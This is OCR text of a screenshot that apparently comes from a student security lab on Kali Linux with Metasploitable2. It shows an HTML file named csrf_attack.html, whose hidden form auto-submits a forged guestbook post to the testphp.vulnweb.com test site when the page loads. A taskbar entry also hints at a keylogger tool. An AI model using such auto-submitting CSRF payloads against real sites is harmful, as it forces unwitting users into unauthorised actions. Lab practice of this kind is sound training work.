 kali-linux--Pham Ngoc Ha Minh - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux--Pham Ngoc Ha Minh
Metasploitable2-Linux-Pham Minh
Home
kali-linux--Pham Ngoc Ha ...
1 2 3 4 2 3
kali@PhamMinh: ~
File Actions Edit View Help
GNU nano 8.4 csrf_attack.html *
<!DOCTYPE html>
<html>
<head>
<title>CSRF Test</title>
</head>
<body onload="document.forms[0].submit()">
<form action="http://testphp.vulnweb.com/guestbook.php" method="POST">
<input type="hidden" name="name" value="VictimUser">
<input type="hidden" name="message" value="CSRF Attack was here - MSSV 0061!">
</form>
<p>Đang tải...</p>
</body>
</html>
Home
logkeys-ma...